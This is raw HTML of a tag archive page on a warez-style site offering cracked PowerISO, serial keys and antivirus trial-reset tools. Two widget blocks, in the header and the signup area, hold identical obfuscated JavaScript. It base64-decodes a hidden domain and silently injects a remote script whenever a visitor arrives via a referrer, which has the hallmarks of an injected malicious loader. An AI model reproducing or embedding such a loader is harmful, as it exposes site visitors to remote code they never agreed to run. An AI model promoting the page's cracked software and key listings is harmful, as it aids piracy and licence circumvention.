.penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-poweriso-crack tag-2089 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Thursday, January 22 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">poweriso crack</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>poweriso crack</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-676" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/11/Download-poweriso-serial-key-for-windows-Latest-version-585x390.png" href="https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/" title="Download PowerISO 7.8 full + serial key (32/64)+Portable">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-477" href="https://ltsoft.xyz/category/file-folder/"  rel="category tag">File &amp; Folder</a><a class="penci-cat-name penci-cat-167" href="https://ltsoft.xyz/category/other-apps-software/"  rel="category tag">Other Apps</a><a class="penci-cat-name penci-cat-82" href="https://ltsoft.xyz/category/windows-software/"  rel="category tag">Windows Software</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/">Download PowerISO 7.8 full + serial key (32/64)+Portable</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2020-11-05T18:43:38+00:00">November 5, 2020</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2020-11-05T18:43:38+00:00">November 5, 2020</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>PowerISO 7.8 Full latest 64bit/32bit with serial key free download+portable, – is a best file and image compression tool, which approves you&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="676" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Download%20PowerISO%207.8%20full%20%2B%20serial%20key%20%2832%2F64%29%2BPortable%20-%20https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fdownload-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2020%2F11%2FDownload-poweriso-serial-key-for-windows-Latest-version.png&description=Download+PowerISO+7.8+full+%2B+serial+key+%2832%2F64%29%2BPortable"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Download%20PowerISO%207.8%20full%20+%20serial%20key%20(32/64)+Portable&#038;BODY=https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-6015" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59018 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48335 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31136 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28454 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25762 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24573 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21662 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15553 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
